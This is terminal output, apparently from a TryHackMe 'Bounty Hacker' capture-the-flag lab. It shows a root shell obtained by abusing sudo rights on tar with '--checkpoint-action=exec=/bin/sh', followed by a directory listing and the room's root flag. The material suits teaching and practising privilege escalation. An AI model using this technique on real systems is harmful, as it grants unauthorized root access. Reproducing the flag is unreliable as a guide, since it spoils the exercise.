 lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1
--checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -l
total 100
drwxr-xr-x   2 root root  4096 Jun  6  2020 bin
drwxr-xr-x   3 root root  4096 Jun  6  2020 boot
drwxrwxr-x   2 root root  4096 Jun  5  2020 cdrom
drwxr-xr-x  15 root root  3740 May 17 13:15 dev
drwxr-xr-x 131 root root 12288 Jun  8  2020 etc
drwxr-xr-x   3 root root  4096 Jun  7  2020 home
lrwxrwxrwx   1 root root    34 Jun  6  2020 initrd.img -> boot/initr
d.img-4.15.0-101-generic
lrwxrwxrwx   1 root root    33 Jun  5  2020 initrd.img.old -> boot/i
nitrd.img-4.15.0-45-generic
drwxr-xr-x  22 root root  4096 Jun  5  2020 lib
drwxr-xr-x   2 root root  4096 Feb 26  2019 lib64
drwx------   2 root root 16384 Jun  5  2020 lost+found
drwxr-xr-x   2 root root  4096 Feb 26  2019 media
drwxr-xr-x   2 root root  4096 Feb 26  2019 mnt
drwxr-xr-x   2 root root  4096 Jun  7  2020 opt
dr-xr-xr-x 130 root root     0 May 17 13:15 proc
drwx------   5 root root  4096 Jun  7  2020 root
drwxr-xr-x  26 root root   880 May 17 14:56 run
drwxr-xr-x   2 root root 12288 Jun  6  2020 sbin
drwxr-xr-x   2 root root  4096 Jun  5  2020 snap
drwxr-xr-x   3 root root  4096 Jun  7  2020 srv
dr-xr-xr-x  13 root root     0 May 17 13:15 sys
drwxrwxrwt  10 root root  4096 May 17 14:59 tmp
drwxr-xr-x  11 root root  4096 Feb 26  2019 usr
drwxr-xr-x  16 root root  4096 Jun  7  2020 var
lrwxrwxrwx   1 root root    31 Jun  6  2020 vmlinuz -> boot/vmlinuz-
4.15.0-101-generic
lrwxrwxrwx   1 root root    30 Jun  6  2020 vmlinuz.old -> boot/vmli
nuz-4.15.0-45-generic
# bash
root@bountyhacker:~/Desktop# pwd
/home/lin/Desktop
root@bountyhacker:~/Desktop# cd root
bash: cd: root: No such file or directory
root@bountyhacker:~/Desktop# cd /root
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
THM{80UN7Y_h4cK3r}